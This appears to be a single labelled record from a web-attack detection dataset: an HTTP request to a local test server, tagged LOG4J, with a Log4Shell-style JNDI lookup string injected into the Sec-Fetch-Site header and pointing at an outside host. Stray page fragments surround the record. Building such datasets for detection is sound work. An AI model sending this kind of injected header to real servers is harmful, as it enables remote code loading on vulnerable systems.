 {
"request": {
"headers": {
"Host": "127.0.0.1:5000",
"User-Agent": "Mozilla/5.0 (X11; Linux i586; rv:31.0) Gecko/20100101 Firefox/31.0",
"Accept-Encoding": "gzip, deflate, br",
"Accept": "*/*",
"Connection": "keep-alive",
"Accept-Language": "en-US,en;q=0.9,he;q=0.8",
"Sec-Fetch-Site": "none${jndi:ldapantica.co/en/wp-content/themes/antica/js/dir/672b82f9736faacc35c2351cbe96eca9/}",
"Sec-Fetch-Mode": "same-origin",
"Sec-Fetch-User": "?1",
"Sec-Fetch-Dest": "document",
"Set-Cookie": "['ck=3bLAWxpHb2KTXvuhYmLPKxRlMTSErvJWMj273w9byW37ZE48DeEDruzcjWerlmbyKnWPjOImmaFlzIvxKw03Nw; Domain=localhost:5000; Expires=Wed, 21
Dec 2022 18:12:19 GMT', 'uu=cilCcBCRcU42cJM8HzKDE4IBoSMpzKehlStTvoxTa1i2rUGMmTG5CEbnZFA09o0blaMQwvvOIr-9XuwI_JggGg; Domain=localhost:5000;
Expires=Tue, 06 Dec 2022 18:12:19 GMT', 'session=f4608a26-672d-408f-ae8b-f0ac146c5e48; Expires=Mon, 21 Nov 2022 18:42:19 GMT']",
"Date": "Mon, 21 Nov 2022 18:12:19 GMT"
},
"method": "GET",
"url": "http://127.0.0.1:5000/greet/9200",
"body": "",
"Attack_Tag": "LOG4J"
},
"response": {
"status": "200 OK",
"headers": {
"Content-Type": "text/html; charset=utf-8",
"Content-Length": "20"
},
"status_code": 200,
"body": "<h2>Hello 9200!</h2>"
}
},
LOG4J Aa ab .* 4 of 277